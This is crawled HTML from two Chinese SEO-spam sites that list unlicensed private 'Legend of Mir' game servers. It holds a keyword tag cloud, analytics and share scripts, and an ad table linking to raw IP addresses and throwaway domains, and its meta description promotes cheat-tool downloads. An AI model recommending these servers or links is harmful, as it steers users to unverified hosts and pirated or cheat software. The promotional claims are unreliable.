href="http://www.fanna.com.cn/catalog.asp?tags=%E7%83%AD%E8%A1%80%E4%BC%A0%E5%A5%87sf%E7%BD%91%E7%AB%99">热血传奇sf网站<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.fanna.com.cn/catalog.asp?tags=%E6%96%B0%E5%BC%80%E7%BD%91%E9%80%9Asf">新开网通sf<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.fanna.com.cn/catalog.asp?tags=%E6%9C%80%E6%96%B0%E4%BC%A0%E5%A5%87sf%E7%BD%91%E7%AB%99">最新传奇sf网站<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.fanna.com.cn/catalog.asp?tags=%E4%BB%8A%E6%97%A5%E6%96%B0%E5%BC%80%E7%83%AD%E8%A1%80%E4%BC%A0%E5%A5%87sf">今日新开热血传奇sf<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.fanna.com.cn/catalog.asp?tags=%E4%BB%8A%E6%97%A5%E6%96%B0%E5%BC%80%E4%B8%80%E7%A7%92%E4%BC%A0%E5%A5%87%E7%BD%91">今日新开一秒传奇网<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.fanna.com.cn/catalog.asp?tags=zhaosf%E5%AE%98%E7%BD%91">zhaosf官网<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.fanna.com.cn/catalog.asp?tags=3000sf%E5%8F%91%E5%B8%83%E7%BD%91">3000sf发布网<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.fanna.com.cn/catalog.asp?tags=999%E4%BC%A0%E5%A5%87%E6%96%B0%E6%9C%8D%E7%BD%91">999传奇新服网<span class="tag-count"> (3)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.fanna.com.cn/catalog.asp?tags=sf666">sf666<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.fanna.com.cn/catalog.asp?tags=sf666%E4%BC%A0%E5%A5%87">sf666传奇<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.fanna.com.cn/catalog.asp?tags=sf666%E5%8F%91%E5%B8%83%E7%BD%91">sf666发布网<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.fanna.com.cn/catalog.asp?tags=%E5%8F%98%E6%80%81%E5%8D%95%E8%81%8C%E4%B8%9A%E4%BC%A0%E5%A5%87">变态单职业传奇<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.fanna.com.cn/catalog.asp?tags=%E4%BC%A0%E5%A5%87sf%5F%E6%96%B0%E5%BC%80%E7%BD%91%E7%AB%99">传奇sf 新开网站<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.fanna.com.cn/catalog.asp?tags=%E4%BC%A0%E5%A5%87sf%E5%8F%91%E5%B8%83%E7%BD%911001%E4%BC%A0%E5%A5%87sf%E5%8F%91%E5%B8%83%E7%BD%91">传奇sf发布网1001传奇sf发布网<span class="tag-count"> (3)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.fanna.com.cn/catalog.asp?tags=%E5%8D%95%E8%81%8C%E4%B8%9A%E8%B6%85%E5%8F%98%E4%BC%A0%E5%A5%87">单职业超变传奇<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.fanna.com.cn/catalog.asp?tags=sf999%E4%BB%8A%E6%97%A5%E6%96%B0%E5%BC%80%E4%BC%A0%E5%A5%87">sf999今日新开传奇<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.fanna.com.cn/catalog.asp?tags=%E6%96%B0%E5%BC%80%E4%BC%A0%E5%A5%87%E6%96%B0%E6%9C%8D%E7%BD%91">新开传奇新服网<span class="tag-count"> (3)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.fanna.com.cn/catalog.asp?tags=%E6%96%B0%E5%BC%80%E4%BC%A0%E5%A5%87%E7%BD%91%E7%AB%99%E5%8F%91%E5%B8%83%E7%BD%91%E5%8D%95">新开传奇网站发布网单<span class="tag-count"> (2)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.fanna.com.cn/catalog.asp?tags=%E6%96%B0%E5%BC%80%E4%BC%A0%E5%A5%87%E6%89%BE%E6%9C%8D%E7%BD%91%E7%AB%99">新开传奇找服网站<span class="tag-count"> (2)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.fanna.com.cn/catalog.asp?tags=%E9%9C%B8%E4%B8%8B%E4%BC%A0%E5%A5%87">霸下传奇<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.fanna.com.cn/catalog.asp?tags=%E9%9C%B8%E4%B8%8B%E6%AD%A6%E5%A8%81%E4%BC%A0%E5%A5%87%E6%9C%80%E6%96%B0%E7%89%88%E6%9C%AC">霸下武威传奇最新版本<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.fanna.com.cn/catalog.asp?tags=%E9%9C%B8%E4%B8%8B%E4%BC%A0%E5%A5%87%E9%82%AA%E7%9A%87%E5%A5%97">霸下传奇邪皇套<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.fanna.com.cn/catalog.asp?tags=sf999%E4%BC%A0%E5%A5%87%E6%96%B0%E6%9C%8D%E7%BD%91%E7%94%B5%E8%84%91%E7%89%88">sf999传奇新服网电脑版<span class="tag-count"> (2)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.fanna.com.cn/catalog.asp?tags=%E4%BC%A0%E5%A5%87%E7%A7%81%E6%9C%8D%E7%BD%91%E7%AB%99">传奇私服网站<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.fanna.com.cn/catalog.asp?tags=%E7%A5%9E%E5%99%A8%E5%8D%95%E8%81%8C%E4%B8%9A">神器单职业<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.fanna.com.cn/catalog.asp?tags=%E7%A5%9E%E5%99%A8%E5%8D%95%E8%81%8C%E4%B8%9A%E4%BC%A0%E5%A5%87">神器单职业传奇<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.fanna.com.cn/catalog.asp?tags=%E7%A5%9E%E5%99%A8%E5%8D%95%E8%81%8C%E4%B8%9A%E6%89%8B%E6%B8%B8%E7%89%88">神器单职业手游版<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.fanna.com.cn/catalog.asp?tags=sf999%E4%BC%A0%E5%A5%87%E6%96%B0%E6%9C%8D%E6%89%8B%E6%B8%B8%E7%BD%91">sf999传奇新服手游网<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.fanna.com.cn/catalog.asp?tags=%E8%B6%85%E5%8F%98%E4%BC%A0%E5%A5%87sf">超变传奇sf<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.fanna.com.cn/catalog.asp?tags=%E8%B6%85%E5%8F%98sf">超变sf<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.fanna.com.cn/catalog.asp?tags=%E8%B6%85%E5%8F%98%E7%A7%81%E6%9C%8D">超变私服<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.fanna.com.cn/catalog.asp?tags=%E6%96%B0%E5%BC%80%E5%8D%95%E8%81%8C%E4%B8%9A%E4%BC%A0%E5%A5%87%E7%BD%91">新开单职业传奇网<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.fanna.com.cn/catalog.asp?tags=%E4%BC%A0%E5%A5%87sf%E5%8F%91%E5%B8%83%E7%BD%91%E6%96%B0%E6%9C%8D">传奇sf发布网新服<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.fanna.com.cn/catalog.asp?tags=%E7%83%AD%E8%A1%80%E7%A7%81%E6%9C%8D">热血私服<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.fanna.com.cn/catalog.asp?tags=%E7%9B%9B%E5%A4%A7%E7%A7%81%E6%9C%8D">盛大私服<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.fanna.com.cn/catalog.asp?tags=%E6%9C%80%E6%96%B0%E5%BC%80%E4%BC%A0%E5%A5%87%E7%A7%81%E6%9C%8D">最新开传奇私服<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.fanna.com.cn/catalog.asp?tags=%E5%8D%95%E8%81%8C%E4%B8%9A%E5%8F%98%E6%80%81%E7%89%88">单职业变态版<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.fanna.com.cn/catalog.asp?tags=%E5%8D%95%E8%81%8C%E4%B8%9A%E7%A7%81%E6%9C%8D%E5%8F%91%E5%B8%83%E7%BD%91">单职业私服发布网<span class="tag-count"> (1)</span></a></li></ul></div>
    </dd>
  </div>
</dl>
<div class="sidebar_f"></div>
  </div>
  
  <div class="clear"></div>

</div>

<div  id="footer">
<p>Powered By <a href="http://www.fanna.com.cn/" target="_blank">传奇私服网站</a>,Theme By <a href="http://www.fanna.com.cn/sitemap.xml" title="网站地图" target="_blank">网站地图</a></p>
<script>(function(){    var bp = document.createElement('script');    var curProtocol = window.location.protocol.split(':')[0];    if (curProtocol === 'https') {        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';    }    else {        bp.src = 'http://push.zhanzhang.baidu.com/push.js';    }    var s = document.getElementsByTagName("script")[0];    s.parentNode.insertBefore(bp, s);})();</script><div class="bdsharebuttonbox"><a href="#" class="bds_more" data-cmd="more"></a><a href="#" class="bds_qzone" data-cmd="qzone"></a><a href="#" class="bds_tsina" data-cmd="tsina"></a><a href="#" class="bds_tqq" data-cmd="tqq"></a><a href="#" class="bds_renren" data-cmd="renren"></a><a href="#" class="bds_weixin" data-cmd="weixin"></a></div><script>window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdPic":"","bdStyle":"0","bdSize":"16"},"share":{},"image":{"viewList":["qzone","tsina","tqq","renren","weixin"],"viewText":"分享到：","viewSize":"16"},"selectShare":{"bdContainerClass":null,"bdSelectMiniList":["qzone","tsina","tqq","renren","weixin"]}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];</script><script>var _hmt = _hmt || [];(function() {  var hm = document.createElement("script");  hm.src = "https://hm.baidu.com/hm.js?892b5c512a5390304bbda957ea50eb67";  var s = document.getElementsByTagName("script")[0];   s.parentNode.insertBefore(hm, s);})();</script></div>
</div>
</body>
</html>
<!--156ms-->

--- FILE ---
content_type: text/html
request_url: https://www.jsufhga.com/
body_size: 51428
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<title>945.Com-传奇玩家首选的新开传奇游戏发布网！</title>
<meta name="Referrer" content="origin" />
<meta name="Keywords" content="945.com,传奇发布网,新开传奇,1.76精品传奇,1.76复古传奇" />
<meta name="Description" content="最新开传奇游戏第一门户：为迷失传奇玩家朋友提供最新传奇游戏开机信息、英雄合击版本、1.76复古传奇版本、并提供变态热血传奇工具PK外挂下载，是传奇玩家和GM首选的最佳服务平台！" />
<link rel='stylesheet' href='Images/style.css' type='text/css'>
<style type="text/css">*{margin:0;padding:0;}
img{border:0;}
body{font-size:12px;background:#bfd7ff url(images/bg.jpg) no-repeat center 0;font-family: "宋体";}
a{color:#000; text-decoration:none;}
a:hover{text-decoration:underline; color:#c00;}
.banner{width:1000px;margin:0 auto;height:120px;overflow:hidden;position:relative;background:url(images/945.jpg) no-repeat;}

.banner .logo{
	width: 270px;
	height: 90px;
	position: absolute;
	left: 90px;
	top: 15px;
}
.banner .logo a{width:310px;height:110px;display:block;position:inherit;text-indent:-9999px;}
.banner a{width:120px;height:40px;position:absolute;text-indent:-9999px;}
.banner a.faq{
  right: 24px;
  top: 14px;
}
.banner a.index{
  right: 24px;
  top: 60px;
}

.banner .about{width:240px; height:48px; line-height:34px; color:#f60; position:absolute; right:0px; top:90px; font-weight:bold; font-size:12px;}

.ad{
	width:1000px;
	margin:0 auto;
	background:#213050;
	height:30px;
	line-height: 30px;
	font-size: 12px;
	color:#78aee1;
	text-align:center;
	overflow: hidden;
}

.sq{
	width:1000px;
	margin:0 auto;
	text-align:center;	
} 


.sd{
	width:1000px;
	margin:0 auto;
	text-align:center;	
} 

.ad table td{text-align:center;color:#78aee1;}
.content{width:1000px;margin:0 auto;}
.footer{background:url(images/foot.jpg) no-repeat center 0;width:1000px;height:100px;margin:auto;line-height:18px;color:#8ab9c0;font-size:12px;text-align:center;}
.footer a{color:#8ab9c0;}
</style>
<script>
function addCookie(){　 // 收藏本站  
    if (document.all){   
        window.external.addFavorite('http://www.945.com', '945.Com-传奇玩家首选的最佳发布网');   
    }else if (window.sidebar){   
        window.sidebar.addPanel('945.Com', 'http://www.945.com', "");   
    }   
}   
  
function addCookie2(){   
    try{   
        window.external.AddFavorite('http://www.945.com','945.Com-传奇玩家首选的最佳发布网');    
    }catch(e){   
        (window.sidebar)?window.sidebar.addPanel('945.Com-传奇玩家首选的最佳发布网','http://www.945.com',''):alert('请使用按键 Ctrl+d，收藏945.Com-传奇玩家首选的最佳发布网');    
    }   
}   
  
function setHomepage(){　 // 设为首页   
    if (document.all){   
        document.body.style.behavior = 'url(#default#homepage)';   
        document.body.setHomePage('http://www.945.com');   
    }else if (window.sidebar){   
        if (window.netscape){   
            try {   
                netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");   
            }catch (e) {   
                alert("该操作被浏览器拒绝，如果想启用该功能，请在地址栏内输入 about:config,然后将项 signed.applets.codebase_principal_support 值该为true");   
            }   
        }   
        var prefs = Components.classes['@mozilla.org/preferences-service;1'].getService(Components.interfaces.nsIPrefBranch);   
        prefs.setCharPref('browser.startup.homepage', 'http://www.945.com');   
    }   
}    
</script>
</head>
<body>
<div class="banner">
<div class="logo"><a href="#"></a></div>
  <div class="about">商务洽谈:hezuoyewu@gmail.com <br />

<a class="faq" href="javascript:setHomepage();">设为首页</a>
<a class="index" href="javascript:addCookie();">加入收藏</a>
</div>


    </div>

<div class="sd">
<table width="100%" border="0" align=center border=0 class=tableBorder2 cellspacing="0" >
  <tr text-align:center>
   <td><a href="#" target="_blank" ><img src="http://logo.niubidelogo.com/73.png" width="100%"  height="35" border="0" /></a></td>  </tr>
</table>
</div>


<div class="sq">
<table width="100%" border="0" align=center border=0 class=tableBorder2 cellspacing="0" >
  <tr text-align:center>
   <td><a href="http://www.lmdlq.com" target="_blank" ><img src="Images/dlq99.jpg" width="100%"  height="35" border="0" /></a></td>  </tr>
</table>
</div>

<div class="content">



  






<script src="Script/Functions-bdt.js" language="javascript"></script>

<TABLE  cellSpacing=1   cellPadding=5 width=1000 align=center class=tableBorder1  border=0>
<TBODY >
<tr >
<th  align="center" width=13%><font color=#ffffff>服务器名</font></th>
<th align="center" width=13%><font color=#ffffff>服务器IP</font></th>
<th align="center" width=18%><font color=#ffffff>开机时间[月/日/时]</font></th>
<th align="center" width=10%><font color=#ffffff>线路类别</font></th>
<Th align="center"><font color=#ffffff>详细版本介绍</font></th>
<th align="center" width=10%><font color=#ffffff>客服QQ</font></th>
<th align="center" width=8%><font color=#ffffff>游戏主页</font></th>
</TR>

<script language="JavaScript" type="text/JavaScript">

theAds=new Array();
shu =0;
dot='';

theAds2='';
var idx;
theAds = theAds.sort(function(){return Math.random()*new Date%3-1;});
for(idx = 0; idx < shu; idx++){
	document.write(dot+theAds[idx]);
	//if (idx < shu){document.write('');}
}
document.write(dot+theAds2);
</script>
<TR bgColor=#FFFF98 onmouseover=javascript:this.bgColor='#FFFFFF' onmouseout=javascript:this.bgColor='#FFFF98'>
<TD width=13%> <a href=http://2025.bopuart.com target='_blank'>万世公益╋单职业</a></TD>
<TD width=13%><a href=http://2025.bopuart.com target='_blank'>１８５单职业</a></TD>
<TD class=font_R width=18%>【固顶通宵】<b><span class=STYLE7>精品推荐</span></b></TD>
<TD align=center width=10%>免费领充值</TD>
<TD>火龙微变★爆率高★散人吃肉★真正白飘-<font color=#ff0000>推荐</font></TD>
<TD align=center width=10%>火龙公益激情</TD>
<TD align=center width=8%><a href=http://2025.bopuart.com target='_blank'>点击查看</a></TD>
</TR>
<TR bgColor=#FFFF98 onmouseover=javascript:this.bgColor='#FFFFFF' onmouseout=javascript:this.bgColor='#FFFF98'>
<TD width=13%> <a href=http://103.192.209.60:8199 target='_blank'>ＢＯＳＳ必爆终极</a></TD>
<TD width=13%><a href=http://103.192.209.60:8199 target='_blank'>今日首区刚开１秒</a></TD>
<TD  class=font_R width=18%><b><span class=STYLE8><font color=#ff0000>945.COM</font><font color=Purple>-精品极力推荐</font></span></b></TD>
<TD align=center width=10%>██非常好玩</TD>
<TD>██████新玩法第一单职业████ -<font color=#ff0000>推荐</font></TD>
<TD align=center width=10%>█梦想神话█</TD>
<TD align=center width=8%><a href=http://103.192.209.60:8199 target='_blank'>点击查看</a></TD>
</TR>
<TR bgColor=#FFFF98 onmouseover=javascript:this.bgColor='#FFFFFF' onmouseout=javascript:this.bgColor='#FFFF98'>
<TD width=13%> <a href=http://2025.bopuart.com target='_blank'>万世公益╋单职业</a></TD>
<TD width=13%><a href=http://2025.bopuart.com target='_blank'>１８５单职业</a></TD>
<TD  class=font_R width=18%><b><span class=STYLE8><font color=#ff0000>945.COM</font><font color=Purple>-精品极力推荐</font></span></b></TD>
<TD align=center width=10%>免费领充值</TD>
<TD>火龙微变★爆率高★散人吃肉★真正白飘 -<font color=#ff0000>推荐</font></TD>
<TD align=center width=10%>火龙公益激情</TD>
<TD align=center width=8%><a href=http://2025.bopuart.com target='_blank'>点击查看</a></TD>
</TR>
<TR bgColor=#FFFF98 onmouseover=javascript:this.bgColor='#FFFFFF' onmouseout=javascript:this.bgColor='#FFFF98'>
<TD width=13%> <a href=http://r-945.5598635.xyz:12945 target='_blank'>新手村万倍爆切割</a></TD>
<TD width=13%><a href=http://r-945.5598635.xyz:12945 target='_blank'>必爆福利怪★刷屏</a></TD>
<TD  class=font_R width=18%><b><span class=STYLE8><font color=#ff0000>945.COM</font><font color=Purple>-精品极力推荐</font></span></b></TD>
<TD align=center width=10%>﹍专属神器﹍</TD>
<TD>★★０充白票通关★全靠爆★超牛BUFF★ -<font color=#ff0000>推荐</font></TD>
<TD align=center width=10%>脸白〃爆一切</TD>
<TD align=center width=8%><a href=http://r-945.5598635.xyz:12945 target='_blank'>点击查看</a></TD>
</TR>

<script language="JavaScript" type="text/JavaScript">

theAds=new Array();
shu =78;
dot='';
theAds[0]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://103.88.33.48:1805 target="_blank">━━━微变·轻变</a></TD><TD width=13%><a href=http://103.88.33.48:1805 target="_blank">〓全网独家微变〓</a></TD><TD class=font_R width=18%>1月/18日/〖通宵推荐〗</TD><TD align=center width=10%>〓赞助可打〓</TD><TD>▂无沙捐▂无顶榜▂散人必玩▂无限激情-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>你绝逼没玩过</TD><TD align=center width=8%><a href=http://103.88.33.48:1805 target="_blank">点击查看</a></TD></tr>';
theAds[1]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=https://tguang2.5546734.top:3402/lt target="_blank">疯狗雷霆二合一█</a></TD><TD width=13%><a href=https://tguang2.5546734.top:3402/lt target="_blank">∵攻∵速∵激∵情</a></TD><TD class=font_R width=18%>1月/18日/〖通宵推荐〗</TD><TD align=center width=10%>ぃぃ老玩家回</TD><TD>０宠通关∵会员白漂∵小怪爆雷霆+⑧+⑨-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>打怪爆充值╱</TD><TD align=center width=8%><a href=https://tguang2.5546734.top:3402/lt target="_blank">点击查看</a></TD></tr>';
theAds[2]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://www.cq8888.pw:6008/5959 target="_blank">阴阳魔月╋专属</a></TD><TD width=13%><a href=http://www.cq8888.pw:6008/5959 target="_blank">新专属╋首战１区</a></TD><TD class=font_R width=18%>1月/18日/〖通宵推荐〗</TD><TD align=center width=10%>海量特色专属</TD><TD>６０大陆╋千张地图╋剧情探索╋追梦专-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>独创专属剧情</TD><TD align=center width=8%><a href=http://www.cq8888.pw:6008/5959 target="_blank">点击查看</a></TD></tr>';
theAds[3]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=https://y8004.s3.cn-south-1.jdcloud-oss.com target="_blank">━━━━龙炎迷失</a></TD><TD width=13%><a href=https://y8004.s3.cn-south-1.jdcloud-oss.com target="_blank">纯元宝无捐献</a></TD><TD class=font_R width=18%>1月/18日/〖通宵推荐〗</TD><TD align=center width=10%>━━长久耐玩</TD><TD>纯元宝━无捐献━无狂暴━无顶榜-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>轻变中变迷失</TD><TD align=center width=8%><a href=https://y8004.s3.cn-south-1.jdcloud-oss.com target="_blank">点击查看</a></TD></tr>';
theAds[4]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=https://810yuan.s3.cn-east-2.jdcloud-oss.com target="_blank">██苍穹迷失██</a></TD><TD width=13%><a href=https://810yuan.s3.cn-east-2.jdcloud-oss.com target="_blank">复古迷失三职业</a></TD><TD class=font_R width=18%>1月/18日/〖通宵推荐〗</TD><TD align=center width=10%>━━长久耐玩</TD><TD>全靠打BOSS-无顶榜-复古迷失━-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>全是怪全靠打</TD><TD align=center width=8%><a href=https://810yuan.s3.cn-east-2.jdcloud-oss.com target="_blank">点击查看</a></TD></tr>';
theAds[5]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=https://p8001.s3.cn-south-1.jdcloud-oss.com target="_blank">１．９６蓝魔皓月</a></TD><TD width=13%><a href=https://p8001.s3.cn-south-1.jdcloud-oss.com target="_blank">●纯元宝复古●</a></TD><TD class=font_R width=18%>1月/18日/〖通宵推荐〗</TD><TD align=center width=10%>纯元宝全靠打</TD><TD>━纯元宝━复古━全靠打━免费图━全靠-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>无捐献无狂暴</TD><TD align=center width=8%><a href=https://p8001.s3.cn-south-1.jdcloud-oss.com target="_blank">点击查看</a></TD></tr>';
theAds[6]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=https://818yuant.s3.cn-east-2.jdcloud-oss.com target="_blank">１·７６红魔攻速</a></TD><TD width=13%><a href=https://818yuant.s3.cn-east-2.jdcloud-oss.com target="_blank">小极品+15</a></TD><TD class=font_R width=18%>1月/18日/〖通宵推荐〗</TD><TD align=center width=10%>攻速爆率全开</TD><TD>●三职业●小怪爆终极●双极品●真实攻-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>三职业无捐献</TD><TD align=center width=8%><a href=https://818yuant.s3.cn-east-2.jdcloud-oss.com target="_blank">点击查看</a></TD></tr>';
theAds[7]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://110.42.37.194:16888 target="_blank">111个大陆▓▓▓</a></TD><TD width=13%><a href=http://110.42.37.194:16888 target="_blank">专属遗忘神器▓▓</a></TD><TD class=font_R width=18%>1月/18日/〖通宵推荐〗</TD><TD align=center width=10%>单职业▓无限</TD><TD>▓超变▓中变▓冰雪▓公益▓大极品▓▓-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>迷失暗黑沉默</TD><TD align=center width=8%><a href=http://110.42.37.194:16888 target="_blank">点击查看</a></TD></tr>';
theAds[8]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=https://103.192.209.219:60605/WY176 target="_blank">１７６金币复古</a></TD><TD width=13%><a href=https://103.192.209.219:60605/WY176 target="_blank">极品╋６首区</a></TD><TD class=font_R width=18%>1月/18日/〖通宵推荐〗</TD><TD align=center width=10%>区区活人100+</TD><TD>一切靠打╲屠龙终极╲生态养老╲虚空召-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>群213613115</TD><TD align=center width=8%><a href=https://103.192.209.219:60605/WY176 target="_blank">点击查看</a></TD></tr>';
theAds[9]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=https://103.88.34.113:17006 target="_blank">１９５刺影合击█</a></TD><TD width=13%><a href=https://103.88.34.113:17006 target="_blank">１８５凤舞合击█</a></TD><TD class=font_R width=18%>1月/18日/〖通宵推荐〗</TD><TD align=center width=10%>无主播无团队</TD><TD>█元宝是一切█自动挂机█第三天合区█-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>正版双授权█</TD><TD align=center width=8%><a href=https://103.88.34.113:17006 target="_blank">点击查看</a></TD></tr>';
theAds[10]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://www.cq6666.pw:9788/8787 target="_blank">神秘大陆魔道祖师</a></TD><TD width=13%><a href=http://www.cq6666.pw:9788/8787 target="_blank">专属剧情╋狂暴篇</a></TD><TD class=font_R width=18%>1月/18日/〖通宵推荐〗</TD><TD align=center width=10%>╋百倍爆率╋</TD><TD>╋自动徊收╋自动挂机╋十六大陆╋追梦-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>╋百漂首选╋</TD><TD align=center width=8%><a href=http://www.cq6666.pw:9788/8787 target="_blank">点击查看</a></TD></tr>';
theAds[11]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=https://tuig1.7843348.top:3396/jd target="_blank">１元顶赞Ｘ冰雪Ｘ</a></TD><TD width=13%><a href=https://tuig1.7843348.top:3396/jd target="_blank">０茺顶赞▂▄▆◤</a></TD><TD class=font_R width=18%>1月/18日/〖通宵推荐〗</TD><TD align=center width=10%>低消费高激情</TD><TD>(白玩)公益冰雪火龙沉默暗黑大极品单职-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>回馈免费白票</TD><TD align=center width=8%><a href=https://tuig1.7843348.top:3396/jd target="_blank">点击查看</a></TD></tr>';
theAds[12]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://pp.pdvy55.top:8935 target="_blank">▃超变▃无限刀▃</a></TD><TD width=13%><a href=http://pp.pdvy55.top:8935 target="_blank">倍攻▃加速▃超变</a></TD><TD class=font_R width=18%>1月/18日/〖通宵推荐〗</TD><TD align=center width=10%>公益复古沉默</TD><TD>神器专属单职业超变迷失大极品冰雪1851-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>暗黑火龙176</TD><TD align=center width=8%><a href=http://pp.pdvy55.top:8935 target="_blank">点击查看</a></TD></tr>';
theAds[13]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://www.444567.xyz:3344/4702 target="_blank">(﹍﹍新西游﹍﹍)</a></TD><TD width=13%><a href=http://www.444567.xyz:3344/4702 target="_blank">(﹍﹍第一季﹍﹍)</a></TD><TD class=font_R width=18%>1月/18日/〖通宵推荐〗</TD><TD align=center width=10%>﹍﹍１战﹍﹍</TD><TD>(　　　　　　　新出炉　　　　　　　)-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>﹍﹍１区﹍﹍</TD><TD align=center width=8%><a href=http://www.444567.xyz:3344/4702 target="_blank">点击查看</a></TD></tr>';
